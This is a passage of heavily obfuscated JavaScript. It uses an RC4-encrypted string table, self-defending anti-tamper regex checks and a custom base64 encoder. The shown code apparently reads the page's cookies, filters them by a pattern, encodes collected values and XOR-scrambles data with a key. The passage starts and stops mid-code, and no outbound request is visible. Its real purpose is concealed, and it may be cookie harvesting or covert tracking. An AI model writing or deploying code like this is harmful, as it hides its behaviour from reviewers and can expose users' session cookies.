_0x57be45=_0x4a6a74[_0x118969];_0x4a6a74['\x70\x75\x73\x68'](_0x57be45);_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];if(_0x57be45!==!![]){_0x7f8428+='\x3d'+_0x57be45;}}_0x2c96f2['\x63\x6f\x6f\x6b\x69\x65']=_0x7f8428;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5adcad,_0x375484){_0x5adcad=_0x5adcad||function(_0x3efff1){return _0x3efff1;};var _0x497658=_0x5adcad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x375484['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2415c0=function(_0x182ead,_0x7d55f8){_0x182ead(++_0x7d55f8);};_0x2415c0(_0x20e25a,_0x3e433b);return _0x497658?decodeURIComponent(_0x497658[0x1]):undefined;}};var _0x27f9f2=function(){var _0x98fee3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x98fee3['\x74\x65\x73\x74'](_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27f9f2;var _0x56be84='';var _0x5020c8=_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5020c8){_0x1ac2ef['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5020c8){_0x56be84=_0x1ac2ef['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21ebef();}(_0xf7d9,0x1a0));var _0x9f7d=function(_0x3afc80,_0x3e433b){_0x3afc80=_0x3afc80-0x0;var _0x20e25a=_0xf7d9[_0x3afc80];if(_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3b1ecf=function(){return this;};var _0x21ebef=_0x3b1ecf();var _0x1ac2ef='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21ebef['\x61\x74\x6f\x62']||(_0x21ebef['\x61\x74\x6f\x62']=function(_0x4a6a74){var _0x2099f5=String(_0x4a6a74)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c1248=0x0,_0x2c96f2,_0x7f8428,_0x56d921=0x0,_0x36947a='';_0x7f8428=_0x2099f5['\x63\x68\x61\x72\x41\x74'](_0x56d921++);~_0x7f8428&&(_0x2c96f2=_0x5c1248%0x4?_0x2c96f2*0x40+_0x7f8428:_0x7f8428,_0x5c1248++%0x4)?_0x36947a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c96f2>>(-0x2*_0x5c1248&0x6)):0x0){_0x7f8428=_0x1ac2ef['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7f8428);}return _0x36947a;});}());var _0x4619ce=function(_0x118969,_0x57be45){var _0x5adcad=[],_0x375484=0x0,_0x3efff1,_0x497658='',_0x2415c0='';_0x118969=atob(_0x118969);for(var _0x182ead=0x0,_0x7d55f8=_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x182ead<_0x7d55f8;_0x182ead++){_0x2415c0+='\x25'+('\x30\x30'+_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x182ead)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x118969=decodeURIComponent(_0x2415c0);for(var _0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x5adcad[_0x27f9f2]=_0x27f9f2;}for(_0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x375484=(_0x375484+_0x5adcad[_0x27f9f2]+_0x57be45['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27f9f2%_0x57be45['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;}_0x27f9f2=0x0;_0x375484=0x0;for(var _0x98fee3=0x0;_0x98fee3<_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x98fee3++){_0x27f9f2=(_0x27f9f2+0x1)%0x100;_0x375484=(_0x375484+_0x5adcad[_0x27f9f2])%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;_0x497658+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x98fee3)^_0x5adcad[(_0x5adcad[_0x27f9f2]+_0x5adcad[_0x375484])%0x100]);}return _0x497658;};_0x9f7d['\x72\x63\x34']=_0x4619ce;_0x9f7d['\x64\x61\x74\x61']={};_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56be84=_0x9f7d['\x64\x61\x74\x61'][_0x3afc80];if(_0x56be84===undefined){if(_0x9f7d['\x6f\x6e\x63\x65']===undefined){var _0x5020c8=function(_0x42ea3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x42ea3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34c12a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34c12a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54f259){if(!Boolean(~_0x54f259)){return _0x54f259;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22c00e){for(var _0x419caa=0x0,_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x419caa<_0x4f2a9a;_0x419caa++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22c00e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5020c8(_0x9f7d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9f7d['\x6f\x6e\x63\x65']=!![];}_0x20e25a=_0x9f7d['\x72\x63\x34'](_0x20e25a,_0x3e433b);_0x9f7d['\x64\x61\x74\x61'][_0x3afc80]=_0x20e25a;}else{_0x20e25a=_0x56be84;}return _0x20e25a;};(function(){var _0x25dd28=function(){var _0x3afc80=!![];return function(_0x3e433b,_0x20e25a){var _0x1c4876=_0x3afc80?function(){if(_0x20e25a){var _0xe26032=_0x20e25a['\x61\x70\x70\x6c\x79'](_0x3e433b,arguments);_0x20e25a=null;return _0xe26032;}}:function(){};_0x3afc80=![];return _0x1c4876;};}();var _0x175f3c={'\x61\x4f\x72':function _0x5ddab8(_0x2aff15,_0x3af841){return _0x2aff15(_0x3af841);},'\x42\x71\x50':function _0x111bb5(_0x25f24a,_0x2a9074){return _0x25f24a<_0x2a9074;},'\x6c\x61\x76':function _0x55d99a(_0x300c45){return _0x300c45();},'\x6f\x6b\x61':function _0x53d33d(_0x5642ac,_0x1f73c9){return _0x5642ac%_0x1f73c9;},'\x51\x45\x68':function _0x96f3e0(_0x499779,_0x3ee01d){return _0x499779%_0x3ee01d;},'\x6f\x5a\x49':function _0xe1ba5f(_0x4f94e5,_0x5e9939){return _0x4f94e5!==_0x5e9939;},'\x59\x79\x4c':function _0x30134f(_0x4024f0,_0x3acd4c){return _0x4024f0+_0x3acd4c;},'\x58\x70\x68':function _0x599478(_0x4a6cbc,_0x3bb81e){return _0x4a6cbc/_0x3bb81e;},'\x53\x4e\x42':function _0x346a35(_0x3b223b,_0x4f7887){return _0x3b223b(_0x4f7887);},'\x70\x47\x44':function _0x57c0ad(_0xfda733,_0x4f2d88){return _0xfda733(_0x4f2d88);},'\x44\x4f\x53':function _0x4727de(_0x1bc266,_0x218b5a){return _0x1bc266>_0x218b5a;},'\x63\x50\x5a':function _0x5836d3(_0x178a83,_0x383bfa){return _0x178a83-_0x383bfa;},'\x76\x4a\x55':function _0x529e35(_0x1db686){return _0x1db686();},'\x4f\x76\x52':function _0x57b60b(_0x2bd5b2,_0x2d471a){return _0x2bd5b2<_0x2d471a;},'\x50\x75\x46':function _0x4100f5(_0x54273c,_0x402730){return _0x54273c(_0x402730);},'\x43\x57\x73':function _0xbc6b3e(_0x5b5cf9,_0x2f2ea0){return _0x5b5cf9+_0x2f2ea0;},'\x50\x47\x43':function _0xed6412(_0x2bdb45){return _0x2bdb45();},'\x51\x6d\x58':function _0x58790d(_0x47ca08,_0x54c9d9){return _0x47ca08===_0x54c9d9;},'\x62\x6b\x74':function _0x3272bc(_0x197533,_0x2ceaf1){return _0x197533+_0x2ceaf1;},'\x74\x5a\x66':function _0x2c8756(_0x150002,_0x18be4a){return _0x150002===_0x18be4a;},'\x47\x71\x6d':function _0x36fba8(_0x578971,_0x12faf7){return _0x578971(_0x12faf7);},'\x6a\x43\x44':function _0x2dde24(_0x10a3d0,_0x3529c9){return _0x10a3d0+_0x3529c9;},'\x52\x57\x63':function _0x22dbdf(_0x2e3429,_0x263371){return _0x2e3429+_0x263371;},'\x76\x62\x70':function _0x17fe2d(_0x401f37,_0x45a82d){return _0x401f37(_0x45a82d);},'\x43\x54\x68':function _0x5f0456(_0x422df2,_0x2893a3){return _0x422df2==_0x2893a3;},'\x43\x79\x4a':function _0x3d1be0(_0x583434,_0x8624fb){return _0x583434(_0x8624fb);},'\x48\x6e\x63':function _0x2e97ea(_0xcdbae4,_0x448541){return _0xcdbae4<_0x448541;},'\x48\x66\x6c':function _0x4359df(_0x37577a,_0x39aeb3){return _0x37577a<_0x39aeb3;},'\x63\x45\x49':function _0x498415(_0x446341,_0x30ff00){return _0x446341>_0x30ff00;},'\x77\x57\x4d':function _0x103955(_0x179c2d,_0xe3cdbc){return _0x179c2d+_0xe3cdbc;},'\x55\x62\x76':function _0x916e4c(_0x2e1730,_0x137476){return _0x2e1730(_0x137476);},'\x54\x66\x61':function _0x5b2849(_0x4f6c0f,_0x118965){return _0x4f6c0f+_0x118965;},'\x62\x52\x59':function _0x4e90cd(_0x5cabb5,_0x1103d9){return _0x5cabb5+_0x1103d9;},'\x76\x59\x49':function _0x4a88de(_0x155b9d,_0x143e27){return _0x155b9d+_0x143e27;},'\x7a\x4f\x53':function _0x32f805(_0x55c2ba,_0x41dbac){return _0x55c2ba(_0x41dbac);},'\x62\x70\x69':function _0x596c63(_0x5f5a3d){return _0x5f5a3d();},'\x46\x4e\x4c':function _0x2ed5d3(_0x346a1f,_0x41785a){return _0x346a1f==_0x41785a;},'\x49\x57\x4e':function _0x4f80c0(_0x13856e,_0x5ac4ae){return _0x13856e==_0x5ac4ae;},'\x4c\x4c\x77':function _0x3b8439(_0x5c21ca,_0x28fcab){return _0x5c21ca==_0x28fcab;},'\x50\x59\x55':function _0x5f1297(_0x509ced,_0x4832c3){return _0x509ced==_0x4832c3;},'\x65\x58\x72':function _0x338f22(_0x1484c2,_0x2958e6){return _0x1484c2(_0x2958e6);},'\x6b\x71\x73':function _0x1e9762(_0x5f89d4,_0x1712df){return _0x5f89d4+_0x1712df;},'\x7a\x53\x74':function _0x16047a(_0x40990e,_0x4547fa){return _0x40990e(_0x4547fa);},'\x47\x79\x56':function _0x1823c5(_0x4a9c9f,_0x210732){return _0x4a9c9f+_0x210732;}};var _0x41046b=this[_0x9f7d('0x0', '\x5b\x4f\x6b\x47')];var _0x48bbb9=_0x41046b[_0x9f7d('0x1', '\x28\x37\x38\x66')];var _0x4af89e='';var _0x807429='';if(typeof _0x41046b[_0x9f7d('0x2', '\x4d\x46\x34\x47')]!==_0x9f7d('0x3', '\x4d\x46\x34\x47')){_0x4af89e=_0x41046b[_0x9f7d('0x4', '\x51\x28\x47\x48')];_0x807429=_0x4af89e[_0x9f7d('0x5', '\x51\x71\x46\x6e')];}var _0x37ec01=_0x41046b[_0x9f7d('0x6', '\x34\x5b\x57\x25')];var _0x33ffcc=_0x41046b[_0x9f7d('0x7', '\x62\x62\x4b\x24')];var _0x255484=new _0x41046b[_0x9f7d('0x8', '\x77\x4d\x46\x5a')]()[_0x9f7d('0x9', '\x7a\x47\x7a\x7a')]();var _0x4c75b3='';function _0x15f97c(_0x25a91c){var _0x572688={'\x46\x55\x43':function _0xc7feec(_0x14218d,_0x346289){return _0x14218d<_0x346289;},'\x65\x7a\x49':function _0x57aa48(_0x47ecc3,_0x343f15){return _0x47ecc3>>_0x343f15;},'\x74\x75\x47':function _0x1dd373(_0x2bea7a,_0x10cafa){return _0x2bea7a|_0x10cafa;},'\x67\x4a\x68':function _0x23953d(_0x5df11,_0x5315b8){return _0x5df11<<_0x5315b8;},'\x52\x6e\x4b':function _0x4b444b(_0x3c4de5,_0x69fa45){return _0x3c4de5&_0x69fa45;},'\x77\x62\x77':function _0x41254c(_0xd13acb,_0x27737d){return _0xd13acb<<_0x27737d;},'\x45\x44\x49':function _0x1d43ce(_0x4aa2b2,_0x98d296){return _0x4aa2b2&_0x98d296;},'\x56\x76\x52':function _0x23cc37(_0x55182a,_0x4efd7f){return _0x55182a==_0x4efd7f;},'\x71\x48\x54':function _0x6c5dfb(_0x7630cd,_0x6d7909){return _0x7630cd>>_0x6d7909;},'\x79\x56\x4e':function _0x1cfc68(_0x4f6cef,_0x223bf5){return _0x4f6cef==_0x223bf5;},'\x6f\x49\x6a':function _0x2f8ef2(_0x720bdd,_0x3fb886){return _0x720bdd>>_0x3fb886;},'\x6b\x65\x63':function _0x57acb9(_0x1864c0,_0x58e30d){return _0x1864c0<<_0x58e30d;},'\x62\x4d\x46':function _0x539387(_0x3f9357,_0x2aec27){return _0x3f9357&_0x2aec27;},'\x61\x72\x6a':function _0x5e071b(_0x415848,_0xade05d){return _0x415848&_0xade05d;}};var _0x26eed6=_0x9f7d('0xa', '\x72\x65\x64\x39')[_0x9f7d('0xb', '\x32\x30\x6f\x5b')]('\x7c'),_0x4d61a6=0x0;while(!![]){switch(_0x26eed6[_0x4d61a6++]){case'\x30':_0x5e521d=_0x25a91c[_0x9f7d('0xc', '\x40\x76\x24\x38')];continue;case'\x31':_0x425bfd='';continue;case'\x32':var _0x1abe31,_0x41ecb0,_0xb65197;continue;case'\x33':_0x1b4d04=0x0;continue;case'\x34':while(_0x572688[_0x9f7d('0xd', '\x63\x58\x67\x62')](_0x1b4d04,_0x5e521d)){var _0x262b90=_0x9f7d('0xe', '\x51\x2a\x32\x34')[_0x9f7d('0xf', '\x77\x4d\x46\x5a')]('\x7c'),_0x4c9666=0x0;while(!![]){switch(_0x262b90[_0x4c9666++]){case'\x30':_0x425bfd+=_0x44b5a6[_0x9f7d('0x10', '\x58\x52\x6b\x47')](_0x572688[_0x9f7d('0x11', '\x4d\x49\x4d\x63')](_0x1abe31,0x2));continue;case'\x31':_0x425bfd+=_0x44b5a6[_0x9f7d('0x12', '\x34\x5b\x57\x25')](_0x572688[_0x9f7d('0x13', '\x59\x57\x2a\x34')](_0x572688[_0x9f7d('0x14', '\x72\x65\x64\x39')](_0x41ecb0&0xf,0x2),_0x572688[_0x9f7d('0x15', '\x45\x29\x6c\x4b')](_0x572688[_0x9f7d('0x16', '\x5b\x4f\x6b\x47')](_0xb65197,0xc0),0x6)));continue;case'\x32':_0x1abe31=_0x572688[_0x9f7d('0x17', '\x45\x29\x6c\x4b')](_0x25a91c[_0x9f7d('0x18', '\x52\x53\x54\x41')](_0x1b4d04++),0xff);continue;case'\x33':_0x425bfd+=_0x44b5a6[_0x9f7d('0x10', '\x58\x52\x6b\x47')](_0x572688[_0x9f7d('0x19', '\x34\x67\x32\x78')](_0x572688[_0x9f7d('0x1a', '\x73\x45\x6c\x4a')](_0x572688[_0x9f7d('0x1b', '\x7a\x21\x5b\x57')](_0x1abe31,0x3),0x4),_0x572688[_0x9f7d('0x1c', '\x31\x49\x4c\x5b')](_0x572688[_0x9f7d('0x1d', '\x59\x57\x2a\x34')](_0x41ecb0,0xf0),0x4)));continue;case'\x34':if(_0x572688[_0x9f7d('0x1e', '\x68\x41\x5d\x67')](_0x1b4d04,_0x5e521d)){_0x425bfd+=_0x44b5a6[_0x9f7d('0x1f', '\x51\x28\x47\x48')](_0x572688[_0x9f7d('0x20', '\x5b\x4f\x6b\x47')](_0x1abe31,0x2));_0x425bfd+=_0x44b5a6[_0x9f7d('0x21', '\x4d\x29\x5b\x44')](_0x572688[_0x9f7d('0x22', '\x45\x52\x41\x39')](_0x1abe31&0x3,0x4));_0x425bfd+='\x3d\x3d';break;}continue;case'\x35':if(_0x572688[_0x9f7d('0x23', '\x28\x64\x6d\x45')](_0x1b4d04,_0x5e521d)){_0x425bfd+=_0x44b5a6[_0x9f7d('0x24', '\x62\x62\x4b\x24')](_0x572688[_0x9f7d('0x25', '\x45\x29\x6c\x4b')](_0x1abe31,0x2));_0x425bfd+=_0x44b5a6[_0x9f7d('0x26', '\x73\x33\x32\x30')](_0x572688[_0x9f7d('0x27', '\x47\x21\x5a\x55')](_0x1abe31&0x3,0x4)|_0x572688[_0x9f7d('0x28', '\x47\x21\x5a\x55')](_0x572688[_0x9f7d('0x29', '\x72\x65\x64\x39')](_0x41ecb0,0xf0),0x4));_0x425bfd+=_0x44b5a6[_0x9f7d('0x2a', '\x45\x52\x41\x39')](_0x572688[_0x9f7d('0x2b', '\x34\x5b\x57\x25')](_0x572688[_0x9f7d('0x2c', '\x4d\x29\x5b\x44')](_0x41ecb0,0xf),0x2));_0x425bfd+='\x3d';break;}continue;case'\x36':_0xb65197=_0x25a91c[_0x9f7d('0x2d', '\x40\x76\x24\x38')](_0x1b4d04++);continue;case'\x37':_0x41ecb0=_0x25a91c[_0x9f7d('0x2e', '\x32\x30\x6f\x5b')](_0x1b4d04++);continue;case'\x38':_0x425bfd+=_0x44b5a6[_0x9f7d('0x2f', '\x59\x57\x2a\x34')](_0x572688[_0x9f7d('0x30', '\x58\x52\x6b\x47')](_0xb65197,0x3f));continue;}break;}}continue;case'\x35':var _0x425bfd,_0x1b4d04,_0x5e521d;continue;case'\x36':var _0x44b5a6=_0x9f7d('0x31', '\x73\x46\x2a\x4c');continue;case'\x37':return _0x425bfd;continue;}break;}}function _0x1821f6(_0x5bc65f){var _0x3f0585=_0x25dd28(this,function(){var _0x3afc80=function(){return'\x64\x65\x76';},_0x3e433b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3b322a=function(){var _0x3b1ecf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b1ecf['\x74\x65\x73\x74'](_0x3afc80['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21ebef=function(){var _0x1ac2ef=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ac2ef['\x74\x65\x73\x74'](_0x3e433b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a6a74=function(_0x2099f5){var _0x5c1248=~-0x1>>0x1+0xff%0x0;if(_0x2099f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c1248)){_0x2c96f2(_0x2099f5);}};var _0x2c96f2=function(_0x7f8428){var _0x56d921=~-0x4>>0x1+0xff%0x0;if(_0x7f8428['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56d921){_0x4a6a74(_0x7f8428);}};if(!_0x3b322a()){if(!_0x21ebef()){_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a6a74('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f0585();var _0x5e1367={'\x58\x4d\x66':function _0x1b31d8(_0x57d260,_0x103716){return _0x175f3c[_0x9f7d('0x32', '\x2a\x58\x34\x67')](_0x57d260,_0x103716);}};return function(_0x5c0b05){_0x4c75b3+=_0x5c0b05;return _0x5e1367[_0x9f7d('0x33', '\x51\x28\x47\x48')](_0x5bc65f,_0x5c0b05);};}function _0x56a588(){var _0x51e3e4={'\x49\x55\x6e':function _0x463c2a(_0x5899e7,_0x378ce9){return _0x5899e7<_0x378ce9;},'\x53\x72\x4d':function _0x17d7c8(_0x4ee160,_0x3c0c72){return _0x4ee160+_0x3c0c72;},'\x61\x70\x50':function _0x379e72(_0x2c6775){return _0x2c6775();}};var _0xe6405d=_0x9f7d('0x34', '\x62\x62\x4b\x24')[_0x9f7d('0x35', '\x73\x45\x6c\x4a')]('\x7c'),_0x48279c=0x0;while(!![]){switch(_0xe6405d[_0x48279c++]){case'\x30':var _0x4f820f=new _0x41046b[_0x9f7d('0x36', '\x4d\x29\x5b\x44')]();continue;case'\x31':for(var _0x4e5df1=0x0;_0x51e3e4[_0x9f7d('0x37', '\x59\x57\x2a\x34')](_0x4e5df1,_0x1f8228[_0x9f7d('0x38', '\x32\x30\x6f\x5b')]);_0x4e5df1++){var _0x45925c=_0x1f8228[_0x4e5df1][_0x9f7d('0x39', '\x32\x77\x33\x78')](0x0,_0x1f8228[_0x4e5df1][_0x9f7d('0x3a', '\x4d\x29\x5b\x44')]('\x3d'));var _0x495fd3=_0x1f8228[_0x4e5df1][_0x9f7d('0x3b', '\x6b\x67\x56\x28')](_0x51e3e4[_0x9f7d('0x3c', '\x5b\x4f\x6b\x47')](_0x1f8228[_0x4e5df1][_0x9f7d('0x3d', '\x72\x65\x64\x39')]('\x3d'),0x1),_0x1f8228[_0x4e5df1][_0x9f7d('0x3e', '\x4d\x49\x4d\x63')]);if(_0x1384d6[_0x9f7d('0x3f', '\x78\x32\x38\x35')](_0x45925c)){_0x4f820f[_0x4f820f[_0x9f7d('0x40', '\x24\x79\x71\x5b')]]=_0x495fd3;}}continue;case'\x32':var _0x1384d6=new _0x41046b[_0x9f7d('0x41', '\x32\x6a\x40\x71')](_0x9f7d('0x42', '\x5b\x4f\x6b\x47'));continue;case'\x33':var _0x1f8228=_0x48bbb9[_0x9f7d('0x43', '\x45\x52\x41\x39')][_0x9f7d('0x44', '\x62\x62\x4b\x24')]('\x3b');continue;case'\x34':_0x51e3e4[_0x9f7d('0x45', '\x4d\x46\x34\x47')](_0x2bb593);continue;case'\x35':return _0x4f820f;continue;}break;}}function _0x57b68c(_0x5cc819){var _0x497249={'\x74\x51\x58':function _0x32d7e2(_0x53c31c,_0x380528){return _0x53c31c+_0x380528;},'\x67\x52\x51':function _0x59cd58(_0x2f1f12){return _0x2f1f12();},'\x61\x47\x47':function _0x4c9161(_0x12e500,_0x3b5e2f){return _0x12e500<_0x3b5e2f;},'\x78\x69\x6f':function _0x20717d(_0x2b7566,_0x2a5782){return _0x2b7566(_0x2a5782);},'\x45\x47\x6a':function _0x243068(_0x3645e7,_0x131a1a){return _0x3645e7<_0x131a1a;},'\x6a\x65\x4d':function _0x34c152(_0x118a7d,_0x5f0140){return _0x118a7d%_0x5f0140;},'\x44\x74\x70':function _0x412e05(_0x5e2b3a,_0x4f3c75){return _0x5e2b3a<_0x4f3c75;},'\x7a\x6e\x78':function _0x2531bf(_0x109f55,_0x3eb943){return _0x109f55<_0x3eb943;},'\x75\x68\x62':function _0x377a8d(_0x2ae0d5,_0x4b7f5e){return _0x2ae0d5(_0x4b7f5e);},'\x49\x4b\x72':function _0x481222(_0x8bcd3a,_0x5e2326){return _0x8bcd3a+_0x5e2326;},'\x64\x56\x4f':function _0x2b9ffa(_0x37a7d8){return _0x37a7d8();},'\x78\x71\x66':function _0x5e7c88(_0xabf8e3,_0x463f5d,_0x5876b0,_0x541b90){return _0xabf8e3(_0x463f5d,_0x5876b0,_0x541b90);},'\x76\x6c\x54':function _0x154d11(_0x26a8ad,_0x296f4f){return _0x26a8ad(_0x296f4f);},'\x62\x43\x55':function _0x1e67ce(_0x13f9a5,_0x1961b4){return _0x13f9a5+_0x1961b4;},'\x41\x6c\x6c':function _0x2be830(_0x534354,_0x1b6dc5,_0x1d69fd){return _0x534354(_0x1b6dc5,_0x1d69fd);}};var _0x55ab0a=_0x9f7d('0x46', '\x37\x46\x71\x72')[_0x9f7d('0x47', '\x34\x67\x32\x78')]('\x7c'),_0x117319=0x0;while(!![]){switch(_0x55ab0a[_0x117319++]){case'\x30':var _0x3b4cca=new _0x41046b[_0x9f7d('0x48', '\x51\x2a\x32\x34')](_0x206673[_0x9f7d('0x49', '\x73\x46\x2a\x4c')]);continue;case'\x31':var _0xc2c105='\xdb\x97\xf1\xc1\xb8\x27\x61\x73';var _0xed81fa=_0xc2c105['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x64eb12=_0xc2c105['\x73\x75\x62\x73\x74\x72'](0x3);var _0x1938f4=_0x9f7d('0x4b', '\x05\x3d\xda\x4e\xc9\x63\xa1\x0c');continue;case'\x32':var _0x106519=_0x3b4cca[_0x9f7d('0x4c', '\x28\x64\x6d\x45')]();continue;case'\x33':_0x497249[_0x9f7d('0x4d', '\x77\x45\x68\x40')](_0x2bb593);continue;case'\x34':var _0x537c26='';continue;case'\x35':for(var _0x612a53=0x3;_0x497249[_0x9f7d('0x4e', '\x51\x2a\x32\x34')](_0x612a53,_0x51c3ed[_0x9f7d('0x4f', '\x52\x53\x54\x41')]);_0x612a53++){_0x1ce0a3+=_0x51c3ed[_0x612a53];}continue;case'\x36':var _0x51c3ed=_0x9f7d('0x50', '\x47\x21\x5a\x55');continue;case'\x37':_0xf7d9[_0x9f7d('0x51', '\x47\x21\x5a\x55')](_0x497249[_0x9f7d('0x52', '\x31\x6c\x55\x24')](btoa,_0x5cc819));continue;case'\x38':var _0x392e84='';continue;case'\x39':for(var _0x303a68=0x0;_0x497249[_0x9f7d('0x53', '\x45\x29\x6c\x4b')](_0x303a68,_0x1938f4[_0x9f7d('0x54', '\x34\x5b\x57\x25')]);_0x303a68++){_0x537c26+=_0x497249[_0x9f7d('0x55', '\x68\x41\x5d\x67')](_0x1938f4[_0x9f7d('0x56', '\x24\x79\x71\x5b')](_0x303a68),_0x106519[_0x9f7d('0x57', '\x78\x32\x38\x35')](_0x497249[_0x9f7d('0x58', '\x31\x49\x4c\x5b')](_0x303a68,_0x106519[_0x9f7d('0x59', '\x28\x37\x38\x66')])))[_0x9f7d('0x5a', '\x34\x67\x32\x78')](0x10);}continue;case'\x31\x30':for(var _0x1da997=0x0;_0x497249[_0x9f7d('0x5b', '\x32\x30\x6f\x5b')](_0x1da997,0x3);_0x1da997++){_0x392e84+=_0x51c3ed[_0x1da997];}continue;case'\x31\x31':var _0x1ce0a3='';continue;case'\x31\x32':for(var _0x303a68=0x0;_0x497249[_0x9f7d('0x5c', '\x63\x45\x40\x74')](_0x303a68,_0x206673[_0x9f7d('0x5d', '\x23\x36\x56\x31')]);_0x303a68++){_0x3b4cca[_0x303a68]=_0x497249[_0x9f7d('0x5e', 